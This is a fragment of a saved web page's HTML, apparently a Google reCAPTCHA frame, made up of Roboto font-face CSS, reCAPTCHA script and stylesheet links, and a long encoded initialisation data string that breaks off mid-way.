  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ycr9Td-6uafVlDUQeiFirw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ycr9Td-6uafVlDUQeiFirw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ycr9Td-6uafVlDUQeiFirw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCvMKlHsOFG8K+w7YewpEuwp7CiMKVw6Qhwp5Xw47DhcKTEsK7WcKRYhzDlMKdw6YFFFXCj8OOAH3DqxLDtWLCmFgRfwHCuRTDjVV5OkZKWcOcZMO+w4xoN1XCpRtMMMK8bjZnwp8Hw6bDi8KcMsKwwr/CrMKfw7NHw5xaNcK5OX/DvcO+ZcOnw5TDsS3ClcO1wp4WGsO/HjTCksOhE3ZgHcOUw6TCmQzDjsOgBE4FwqPDumbChMOWwrzDq8OQVRbDh8Kiwr7CvHvChkwcw6rDl8KTwroyw68EwqzCrsKvwoLDrVfDvsKTwpnDn0h7wqhpw7M7w5nDusKMQMKBw58PIsOMX8K+aA/CjMKdwoATw7fCgT3CmDoaSAzCniAbwoLDgDARdyfCkz7Cp8ODYMKRwo8aRAzDh8KnPGg5w6DCg8Okw4TCtMK3fsOwwpFnHFvCucOgRGMyw77Cvl7ChcKyw4jDvWzDr2/Cg8KhaHdyO8Kmw5YeBnLDo8K6wr4sIGDCvsKIQsKQDj4iDsK/TRYnGsKEQcKYN2MMc8Kew67DiMKBGsKeexALw5vDpyQFw77CszLDk8Kgw7QoAWLCsMKzT8K/FMOUZMKpLzRBw6kcw5XCuxrDlsOcHkXCgMKwwoDDkMKwNcKuK14gGsKgw5LDpggZU1ADwozDpsO6NcOqGEV1NsOYwpjDksKpw5Fcw5zDk8KrNyPDvWxmcyYJZMOAw5ljwpzDrmvDkMKWB8OSbsO3SFtvwphJTzJ2UHBvwoMlw4TDusK+K8KgwpjDkE/Cr8O2NMOew6tjw5ENw7USbExQTBvDsBJWYsKkwopodjzDr8OXYk99w5lhQcO7EsO0ZxIkw7MxIMOMw5bClsKhTQ/[base64]/Dh3TCj8KMw5tMw6I/w6DDiELCiyfCkCg/a8Omw4RQw77DihjDmmzCgTMTO1zDnmTDl2QHw5s+RU7CucOfw6/DvMOMwpFzDMOqK8O0L8O5XcKjwoUJw44tAcOtw74bwo/DumwMLsO/TMO4F8KQJgPCoMKPNwHCu8KVwoDCsVTCrGMwU8ONwoTChSw6chx/woLCn8OMwo4Gw6ECwr3CoS4ow5/DgcO2wrYCKnfDlsKgLmdtHVvDj8KBw4UYw5dpGcKtVXjCjH84U8Krw5vDgVd1DXkUw6bCqzlmwoUSwobCgWbDo0t7N8K5fkbCjMKRwp0vbinDkifCoQFwwqHDs8KqZ8OXw45ywrzDncKDMU8DJsOlw6nCssKKQcOwbxPDv3MXV8Kdw4/CtDRpw6EswrYrcWHDi8O0fhXDjnByR8Ojw4ddLA7DsW/DosKSw7HDsznCrMKGw5VOwo3DqDExIHQ9Yn9Gw6YXwrLCqR/CkyvDmW1fw5t+NlwhEyPDscKkHMOJw6YlISAMYj3DpcKMe0RPGUcHY8OUesKIK3J4ciTChMOuf8KGGmBVbBBmGnErwo/DjC54O8KHwpjCmR/[base64]/DsMKYJwlrw6kGAcKuK0nDpnZJYA7CtsKlWmDDrsKxw7rDrBRQwqTCksOOwrkYw67CrMOXw5zCvcKyNcKpd3dIUMOcwokKXCzCg8OgwpTDrkTDp8OSwpPCrcKHVVVZZRHDugfCmcKFBBDDiSLDkQ/DtsOMw5FlwqRuw4HCsMKEwoTCnMKJbH/CssKgw4xaJgJow5h6HMO8asKDYsKNw5FYw6rDv8Kew7oIaMO5wr7Dqx98wqbDkcOtB8KEwoAsK8OTU8KJWsOyNcOQw4TCq23DqcK7asKkWRjCrB7DmFUbwoR4w5/Du1PCpXDCqcKOU8OzMRbDpcO6FMKfUsOQaBnCpcOowp7DngFUR8OdP8K/woTDtGDDlsOZwrnDnsKXYMKPw7LCuMOgw4XCrxcUMMKqbsOqLjUMT8OifXnDlQLDlcOZTMKxZMKgwpDCr8KvPSzCucK/[base64]/CrH4GAUHDu8KAwrY/[base64]/[base64]/CjQzDuGbCrTN0wqwaw6RnRMORwptuBVUlw77ClSjDvMOjXcKcJnPDicKvw7/ClF0jwp50Y8O/w5Vqw4QfJsO3f8OSwoQMOE8mZcKCw5kUZ8Kkw7bCnMOZJMKjE8OowqfCljR3Ji4NwphTeHbChD3Co1AJwprDo0EJcMOdwoLCjMOVwph4wobCnhRlT8KJb8KEw79Rw6rDkcKAwpDCm8KSwr3DqMKLTTbCnBJHPMKpFwAnacOMBcOtwr/[base64]/IcKcw4MawpNPwpnDvsKzaTxMU8O6w5LDpVDCvV18OsK/PhICEH3DoGAXOErDlDrDpMO4w5TCiXxbworCpXMgQ0kkccOzwptpwpV3w7x0CULCgnNwwpthd2PCq0vDkw/DucK8w4PCgXwzGMOowpXCl8OyHwBMSGZPw5YPRcO5w5/Cik1aw5V9BU1Nw6JPw6bCkg8ESR9tw7xMWMOZHcKqwqTDgcKyw7dlw4PCpQDDo8O8wrgmJ8K9woJsw6V5AlBEw6cPbsK0RijDtMOjJcO1fMKvKMOnO8OyQDXCrsOlCMO6w58geT8qwpbCgn/[base64]/Com7Cl8OkckcQK8K7M3ULO27Dmm52e8Kww6Bza8KuRWHCsR0VNgHDk8Ozw6DDusKyw7nCjlvCicOJWx7Cn8OAwqXDtcK+w7kaB10LwrNMesKSwrtbw4UIMcKGFjjDqcKVw7PDhMKUwrvDvBghw6I6EsK5w7vDnyrCtsOSD8O0wpxYw4cZwp54wohXVQ/[base64]/wonDlsK4wqZWwpE4w6PDvG8iCX7Cs8OaQMORw4xdw6bDgRDCnFIfw75Tw4vCpifDpwtIC8OuK3HDkMKzMCrDvxoeD8KAwrXDocK4R8KOEDt5w6xxMcKhw6bCscOzw7rCpcKBfhAVwpjCqQVdAcKbw6/Coic6Sx/DgsOPw50xw43DvQdIAsK2w6HDujvCuxBVwp7DtsK8w5jClcKzwrhCZcObJVY+c8KYTQlpHCVRw7PDtjtbwqZmwoVpw7LCmA1Fwp/DvTsmwqoswrJ3fn/DlcK3wqt+wqRhPwAcw5Npw63Dn8KFEixzIDDDoV/Cg8KPwpfDhQ1Rw4UGw7PCtTLDuMK+wovChXJEwoh+woUnSsK7wrfDmEfDsWEWWXtuwpPCixbDsXrCkS5Nwo/ClHXCgAEUwqopw7nDkkPDo8KgZsOQwpPDg8ObwrEJEBwqw5FLLMOuwpbCrE3DpMKow6FJw6bCsMKaw4/[base64]/woTDvGE3wq3Cj8KiZXNdw6LDosOuVcKSIQHDiQ3CtDoMwol1SC7CncONw6AIYHfCrz/[base64]/V8KxSBDDoMKfw71dwq3Dgi/DssOEwqQOG0piw5HCisKPwo1jMhxow4vCpH/CpcOTdMKDw6fCrEVWwopuw50WwqXCt8KMw4pfa0nClDLDqwrCnMKPVcK+wqAyw7/Dg8O3LhjCiU3DmmvCj3LCvsOqesOLesK+aXvDs8K4w63CrcKIV8KMw5XCocO+X8K/N8KRAMO8w6VzRsOaHMOOw6LCs8KRwqA8woV2wqMow7MXw7DDosKrw73Cp8KzSgMAOwlMQUBWwogFw6/DksOGw7LDgG/[base64]/CiS3DrhvDrMOVw7PCuzfCnMOrdcKdw612wrLCmHg1Cwg9M8K7NBwmH8OZBcKIZALCnRXDrMKuPzBPwosTw4BcwrbDg8KWeXsJGsK6w6XChyzDpybCksOQwo/Ct1YRdAcww7tQw5bCumfDohjDshNswojDuGjDpUnDmizDj8OzwpAuwqVjUHPDuMKfw5ERw6R8TcKZw6bDm8Kxwq7CmCoHwoLCusKAfcOUwqvDrcKHw5Rnw47DhMK6w65Hw7bCs8OXw6wvw5/[base64]/JxfDnlDDrMKKw7LCmDxHRnTDmDIvDnTCqcOlw4RjZMKnU1w+w6BKNFh7w53DssOpw5zCo1MWw51leSIWwp9Yw73CrRRrwq5JFcKgwrvCusOow7wXw7tNIsOnw7fDuMKtHcOYwoXDmXfClVPCmcOcw4/[base64]/CtmnCkEnCjHsaVcKsTMOAJ8KSTSZPw4kwGSTCqQ3CuMORLsKDwq7CtCJuwrxSCsOxMsK0wr5pfsKtYMKdGx9bw7AEfzpoYcONwp/Dq1DCry19w6TDhMKFY8Olw7LDvgPCn8KBacO+OB1iK8KITUkDwogdwoMIw49fw4E9w6ZqasOMwqUxwqnDosORwrI/wozDuXQjcMK8asO8JcKcw5jDln8HZ8KnHMKbdn7CiFvDnVHDj3F2TX7Cuz0pw7/[base64]/wr4cw7fCksKvX8K2wrtKw71+wrrDsi3DvsOLN3HDlsO7w6TDrMOnBMKGw6RywrQmY2QBNTNXO2bCj1BVwog8w47DrcK8w43Dg8OUNcOJwpIvN8KmfsKBwp/CrXo7ZBzCjUzCgx/Dk8KSworCnMOLwrkgwpUnRUfDuQLCvAjCh0jDgcKcw6hdGsKowos6ZsKIE8OUD8ODw4PCksK/w5p3wo52w5nDvRsaw6YAwpzDhQpUWMO9OcOEw5vDl8KZQzYqw7TDnjpPIjFOPTbCrsKyV8KlQikwR8OMasKPwrbClcO+w4nDhsKUaWPCmsOHfcOOw7jCg8O7dVvDl2csw4/DuMKaRzDChsOhwoTDnGjCqMOhd8OUbsO1YcOFw4/[base64]/DrRdUw4jClhbClsOBw7seUg86L8KHJ1/DosOowog1QVLCnHZqw6DDrcKjfcORBzLDhSURw6QGwqQLAMODFcO/w4vCk8KawptdEw5hdEPDkEXCvD3DicOmwoYhFcKYw5vDuntlYCfDmHbCm8KBw6fDo28fw5XCpMKHNcOwFhg/w5TCoUs5woxUTcO4wqjCplHCjcKwwpkYQcKCw47ChTTDhCzDhsOCGCt8w4AANHNjHMKewrYaLCHCkMOXwp84w5XChMKvNRYFwpNgwprDosKjcw5pW8KJPnw6wqgLwpXDj3gNJcKgw5w9GGljJnZnPEYZw6g/eMOUNsO0WCTCocOYbFfDoFzCucOWWMOeL3YFTcOKw4tsX8OjTBvDqMOzBsKkw6sNwrtoDCTDqcOQc8OhRGTDpcO8w6Y4w5JXwpDDk8Odwq5zQ11rScK5w5lEF8OfwrFKwqF3wo0QO8KiZCHDk8KEIMKdacOKORLChMOewpvCl8OAZVVOw7/DuS82IDfChVLDkiEBw7TCoyrCjAwoan/ClXdvwp7Dn8OswofDqDYNw4/DtsOCwoHCiS0LM8K2wqZFwpNdMMODKifCqcO1DMOjIkPCnsKtwrcUwoMqesKbwrHCpSouwo/[base64]/[base64]/CpkbDk0AOw7HDticmwrEBwrMsWsOfw6FhK27DgMKDw4VcIgAvGMKpw67DukkgHhnDqDfChsOBwpl1w5LDuRPDq8ORf8Orwq/ChsO6w7tewppGw6HCmsKZwqtEwqY3wq7DrsOnNsOeS8KGYHcdDsOJw4LCj8O6FMKtw7vCpgHDmMKPd13Ch8OQB2Jlwp1BIcOSXMOxfsOkFsKGw7nDv2QHw7Z/[base64]/[base64]/DrsK5OcO9BcOfw4nCgjd5QsKQwq1gNkrCrTXCgBLDs8KGwr9VFHvCu8KhwrfDq0ZOZ8KBw6TDnsKGQEnDoMOnwosRC0dAw6Mow4/DhsOtM8OPw6LDhcKpw4c7wqhFwqdQw6/DhsKqU8OSbEXCtcK3RUx8ElPCvg5FRgvCj8KgZ8OZwqItw5FVw7RRw4PCtsOXwoZFw6vCusKGw4Jiw7PDksOYwoA5MsKQdsO6acO2SSV+JUfCk8OpFcOnwpTCu8KNwrbCqFsCw5DDqGZNHmfCm0/[base64]/wo/Cs8KHwrzDmBcXTsOWw5EZUGUyw4ppw4FYOMODR8K+w5LDvVg2HcKWVFrDlQIvw5UrY2vCl8K8w60UwqnCp8OJHlkTw7dsXDNOwpsAFcO7wp9UVMOVwqrCpVlYwrbDocO/w7sdXg1/G8O7UxNLwpNgKMKkw53CvMKGw6I/wobDojRJwrtRw4ZXTDIkH8OqLGfCvHHCrMOZw4Ucw5dqw5JcdFV4HsKeLwPCsMKhZsO5Ox9uQjLCj3xYwqLDrWV2LsKww7RTwpZ2w4UVwq1KZntnH8OZTMOiw5pcwoN5w6jDicKjFsKrwqVrBjIma8KvwqJ/CCN8QBAhwrTDqcOvEsOiGcOMTW/CrwHDpsOwKcK6akskw4XCq8OpY8Ohw4duN8KMC1bCmsO4w4PClUvCsxpLw4HCssKNwq0ORA5uK8OBeUvClR/Chl0uwpPDl8OKwozDvRrDnCR0DiBkZcKnwo4lOMOhw61MwpxQBMKawpHDj8OUw7E0w4/CrylPDwzCpcONw6pkfsKEw5LDocKUw5HCuBY+wo1hZBIlWFcTw4B3wqdqw5dWG8KgEMO9w4HDkkdEPsKTw73DjMOlFkxRw6XCkwnDqW3DnQDCvsKNXSBCHcO+G8Ouw5pvw5/[base64]/[base64]/w58uwpLDiMO1wq/Cti55wrNpwrV1wp/CuyHDnntCY3VBJ8OTwqMJccOzw7zDlEPDpMOEw7RpPMOnTC/CpsKmGDQTTgE3wq56wp4eQWnDi8OTV0HDnMK7KEcGwpM3C8OIw4HClyfChV7CtiXDscK9woDCo8OmbcOAYWbCtVB0w5xRQMO/[base64]/[base64]/[base64]/E1HChkXDtCACwqnDp8One1rCnyknSWrCmQoQw7UoM8OZH33DkwzDpcKMek8xH3jCmh42w7w0VmR/wrx1wrMUbWnCssOnwrbDikZ9WsOUIMKnDMKyZh86SsKmMMKEw6MSw4DCj2BBEBbCkTx8NsKfASNxOCslEXJZHz/CkXLDpVzDvz8ewpIqw6xYb8K1AnosKcKXw5TCi8OKw7fCnXB4wrAxRsKxPcOoQEvConR9w612A0HDuBrCv8Olw6TDgn5pVTDDvz5bOsO9woZcLRt3S0R0bD5SLFzDom/CiMO2VSvDsFXCnD/CiwzCpTPDmxjDvAfDlcOIV8OGQkzCqcKZQ00lJjZkexXCnWscSS1xNMKyw4/DhMKSbcOCMsKTEsKZcmtUQSlTw7LCtcOWP0xUw5rDklvCgMOcwoDDk27CpB9Gwol7w6k+C8K+w4XDu2ofw5fCg07CosKRI8OXw7Q7ScKHfwBYIMKOw45jwrPDiDHDmcKVw5zDi8KpwqEdw53Ch2/DnMK7c8KJwpLCj8OawrjDtXTDpn9AbAvClSYsw444w7DCvC/[base64]/CoMOjYQAVwonDhMOlwqdsZwZCb8K7wrN1dMOdw7lOwq3Ct8KBGyUdwoXDpXpcw4zDpQJtwokCw4ZWT3XDtsOUw5bCusKbdjHCj3PChMK5AsOawoFjZU/DjmzDrVAjAMOZw7VSZMKhLS7CtAzDqRVpw49OCTnDhMKpwq4SwoXDhV3DuExdFAlaGsO1Bgckw7B/GMKFw6tqwoMKZRkJw5xQw7XDhsOdb8KFw6vCohvDj0UhXWbDrsKsCD5Hw5DCqw/[base64]/[base64]/w4bDisOMQFDCuyHChMKHeMK9ScK2MA47f8Kkw4rCn8KfwqxuWcK8w4hTAXMuIQfDr8OWw7V9wrNtb8KDwrEiVHdGBxTDlzpxwpbCmMKQw53ChTtuw7AjdS/ClsKPLXh8wrPDqMKuWD1THljDtsOgw7Asw7HCsMKbUHoXwrpmTcOLdMKHWSLDhyYWw5B+w5bDpcKyG8OEVz88w73CtSNEw7zDu8K+wrzComQ3TVHCicOqw65YClBmPcKMCC9xw4c1wqAFQU/DhsOiA8OfwohCw6h8wpM+w5YOwrg3w7DDuX3DimIsNMKSBl0UZcOJb8OOKxTCqR5VNnF9GB45L8KWwox2w78DwoDCmMORPsKmAMOYw4PCg8KDUHvDksKnw4vDlQRgwqIsw7nDpMO6NMOzPcOgB1ViwpFgCMK7PklEwpDDmTfCqVBJwqw9bz7DmMOEPVU/HEDDrMOIwoZ6AMKyw5XDgsO7wpPDkFkvRm3CjMKOwpfDs30jwqPDjsOowqopworDlMKdwqXCq8KvaTttwqTCsnnCpQ1nw7/DmsOEwpQLccKRw69ffsKwwpM8GMK9wpLCk8KrXsO8E8KDw7PCo2HCvMK4w4oKOsO0cMKxIcOyw5HCicKLNcOARiDDmxAow5Zew7rDmMObOsObHsO/MMOpEn9ZZg3CtjrCqMKkBxZmw4ksw7/DqRRlcSrCixleVMOuA8OYwo7DjsOhwpHCtArCtWjDsnVxw6HChgPCssOuwqHDmgvDqcKZw51dw7VXw4kAwq4SFzjCrjfCoWR5w7HCriZQK8Ohwrx6wr5CFcKJw4DCocOIBsKRw6/Dow/[base64]/w7AewqFzwqTDssOXwr89aFrCqcK6wo0lw4VMwqTCvcKTw7LDhW5RKz9+w4FUJWl7dCzDvsKWwpdqS3ViIEgvwo/CuWLDi2zDsh7CpgnDrcKWXBoyw5LCoClBw77Cs8OkNjLCgcOnK8K/wpBHRsKxw7ZtHRnCql7DuHrDhmYHwqs7w5N9Q8Kzw4kZwpFRADB0w4nCrh3DrFoVw6JLcC/CsMOMZ3MBw64kc8OHEcK9wq3DuMOOJBxYw4Y9woV8IcO/w6ALPcKXw4NZScKlwrNHOsOAwqAmWMOwJ8OhWcKUHcKDKsOkFQPDo8Kpw5BKwqLDnzrCi2TCusKDwoENJWYsL1HCq8OzwoPDsCjCk8K8fsKwGDA6aMKvwrF7NsObwr0HbsO1wrYFd8KDK8OSw6ogOMKbJcOOwrrCm1J5w4wgf0/DuVPCucKowp3DqUgvLDjDocOgwqo/w6HCksOXwrLDg1/CsRgrSlc6XMOrwoxOTMOSw7XCicKAW8KBEsKfwqI6wonDtn3CssKkbkliDTbCq8OwEMOkwq/CoMKudiDDqgDDnX1Ew5TCpMOKw4EhwrvCm1nDpVzChlJla2EhEcK2c8OebsOHw5wDwrIfFDTDlEtow6N9K2jDo8KnwrRJbsKlwqsRewFmwrFOw4IsZMKxaxLCnzJvdsOYWSwXTcKxwr43w5vDmMKDbCDDnV/DshLCpsOsCwXChMOSw5nDlVfCu8OHw4TDmxRQw6XCpsO2IBpiwpwLw6QZBTDDt1xZHcOTwqB8wr3DljlOwoN5V8OPVMKrwprCg8Kxwo/[base64]/Ch8O3ZmR2BMKMwpLCscKvw6bDoMOIwojDscOEw5nCrVB2dMK8wrYudQ4gw47DqiTDjcO3w5fDgMOlaMKOwoDCiMK8w4XCsQBkwp8LK8ORwrVawpNfw5XDlMOTSRbDkE7DhnRNwpQTNMOuwqjDo8KaR8ONwo7DjcOBw4oSTAXDjsOhwpPCrsOxSWPDimViwqDDkCUDw7/CqHnDpV9nIAdNXsOuYwRGChHDq2zCrMKlwp3Cm8O7VnzCnR/[base64]/[base64]/CqsK5w6owcMKVd8K+TwNOwox4w6PChDzCjsKSw5/Dv8K/w7DDmjo1w6vCrwkSwq7Dr8KlYMOWw43CocKye1DDocKpTcKqbsKtw41xY8OOSkPDicKkBSHChcOYwoPDmcKcFcO4w43DlXDCuMOFBsKBwrBwCAHDncKTFMO/wrMmwqhNw6xqIcKbWTJ+wr5Kw7odA8K0w4XDp0QvUMOUXgJpwpjDrcOEwrZbw4Rlw70UwpLDiMO8asOiLsKgwotIw7jDkXPCkcKFTTtzH8K8HsKudgxNXT/CqsO8cMKaw7cHGcKWw79uwrdSw7lxRMKqwqLCnMOZwq8SeMKoesOzKz7DhcKjw5zCh8Kgw6bCu19NHcKkwoXCtm4Sw7rDocOVKMOrw6XCmcO8S35Vw57CojwLw7jCq8KwfXEZUMO5FhvDt8OBwp/DlQBZF8KbD2HDisK6cwMgdsOZY3VjwrXCp3klw55pDFnCjcKowrTDl8Kew6fDpcOBK8OIwovCmMK2UcKVw5nDhsKHw6vDs1lLMsOowqzCosKXw60nTBgfQ8KMw4vDmAcsw4hVw77Cq25XwovCgFHClMO+wqTDl8O/w4LDisKaX8O2fsO0WsOowqVxwr1AwrFWw7/Cs8KAw4I2QcO1WHnCv3nCmQvDksOAwoLCgXPDo8K2Xx4ofALCvTfCksOPBcKkcWbCusK7HUsrWsKMTFjCqMOpAcOVw7NhfmIFw73DoMKuwr7DugIxwp7Dm8KaO8KgPcOdXiLCpH5pRi/DtmvCtB7DmQAIwqxFZ8OXw4N4K8OJcMKcLMKjwrIOAmnCpsKFw49RI8OMwoNfwrHCihh1w5LDoDZDIXZZFRvCtsK4w7BkwoLDqcOIw7pww4zDsEsmw5cXEcKwb8OtbcKZwp7Ci8OaVBnCiWcNwrcZwp87wqI2w4ZbEcOhw5nCkzIpN8OPDD/DkcKsICDDh0FcUXbDnBXCgljDtsKWwqJiwopYbQHDpAYHw7jCm8KWw7s1V8K6eQjDsz7Dg8O3w6QdcMO8w49wXMKzw7bCvcK1w4DDtcK9wphJw4kmQcOxwowBwqXDkwBtN8Osw4PCqQ15wrHCvMO7Fj9Kw7xJwo/CscKzwo0oIMKuwqwhwqXDr8OgJ8KeGsOpwo04KCPCiMOIw7lnJRDDoWvCliQTw4/Co0kywr/CsMONLcKhLC0bwpjDi8K8Om/Dj8KDL0PDq2nDqRTDigc1UMO7BcKFSMO1w79iw5EzwrTDhMKJwoHDuzTCscO